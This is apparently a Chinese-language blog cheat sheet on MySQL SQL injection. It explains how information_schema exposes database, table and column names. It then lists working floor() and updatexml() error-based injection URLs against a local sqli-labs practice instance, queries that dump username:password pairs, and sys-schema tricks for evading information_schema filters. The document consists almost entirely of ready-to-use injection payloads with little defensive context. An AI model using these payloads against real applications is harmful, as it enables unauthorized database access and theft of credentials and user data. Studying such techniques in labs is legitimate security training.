mysql中的information_schema 结构用来存储数据库系统信息
information_schema 结构中这几个表存储的信息,在注射中可以用到的几个表。
| SCHEMATA ――>存储数据库名的,
|——>关键字段:SCHEMA_NAME,表示数据库名称
| TABLES ――>存储表名的
|——>关键字段:TABLE_SCHEMA表示表所属的数据库名称;
TABLE_NAME表示表的名称
| COLUMNS ――>存储字段名的
|——>关键字段:TABLE_SCHEMA表示表所属的数据库名称;
TABLE_NAME表示所属的表的名称
COLUMN_NAME表示字段名
可以看到,我们只要通过注射点构造查询语句遍相关字段,就可以得到我们想要的信息了。
爆所有数据库名
select group_concat(SCHEMA_NAME) from information_schema.schemata
得到当前库的所有表
select group_concat(table_name) from information_schema.tables where table_schema=database()
得到表中的字段名 将敏感的表进行16进制编码adminuser=0x61646D696E75736572
select group_concat(column_name) from information_schema.columns where table_name=0x61646D696E75736572
得到字段具体的值
select group_concat(username,0x3a,password) from adminuser
2. floor报错注入
and (select 1 from (select count(*),concat((payload),floor(rand(0)*2))x from information_schema.tables group by x)a)
查询当前数据库:
http://192.168.48.130/sqli-labs-master/Less-1/?id=1' and (select 1 from (select count(*),concat((database()),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
查询所有的数据库,limit来控制
http://192.168.48.130/sqli-labs-master/Less-1/?id=-1' and (select 1 from (select count(*),concat((select schema_name from information_schema.schemata limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
查询security下的表名
http://192.168.48.130/sqli-labs-master/Less-1/?id=1' and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
查询security下的emails数据表的字段名
http://192.168.48.130/sqli-labs-master/Less-1/?id=1' and (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
查询security下的emails数据表的email_id字段内容
http://192.168.48.130/sqli-labs-master/Less-1/?id=-1' and (select 1 from (select count(*),concat((select email_id from emails limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
3. updatexml注入
and updatexml(1,payload,1)
查询当前数据库:http://192.168.48.130/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)--+
爆所有数据库:http://192.168.48.130/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat(0x7e,(SELECT group_concat(schema_name) from information_schema.schemata),0x7e),1)--+

因为限制了长度是32 是显示不完全的,

这边又采用Limit来显示所有的数据库名:http://192.168.48.130/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat(0x7e,(SELECT schema_name from information_schema.schemata limit 0,1),0x7e),1)--+
一个一个查找security下的表名:http://192.168.48.130/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat(0x7e,(SELECT table_name from information_schema.tables where table_schema=0x7365637572697479 limit 0,1),0x7e),1)--+
查找security下的所有表名:http://192.168.48.130/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database() ),0x7e),1)--+ 显示不完全
查找emails数据表中的所有列名:http://192.168.48.130/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=0x656D61696C73),0x7e),1)--+
查找email字段内容:http://192.168.48.130/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat(0x7e,(select group_concat(id,0x3a,email_id) from emails),0x7e),1)--+
4、sql 奇淫技巧
在进行sql注入时候,如果mysql, information)schema被过滤了,我们可以使用以下的语句。 tips: mysql版本是5.7以上
1、查看所有库名

select table_schema from sys.schema_table_statistics group by table_schema #查看所有库名

SELECT table_schema FROM sys.x$schema_flattened_keys GROUP BY table_schema;

2、查看指定库的表名
SELECT table_name FROM sys.schema_table_statistics WHERE table_schema='www_project' GROUP BY table_name; #查找www_project数据库下的所有数据表
SELECT table_name FROM sys.x$schema_flattened_keys WHERE table_schema='www_project' GROUP BY table_name;

4、快速定位到重要的数据库以及表
select table_schema,table_name,sum(io_read_requests+io_write_requests) io from sys.schema_table_statistics group by table_schema,table_name order by io desc; # 统计所有访问过的表次数:库名,表名,访问次数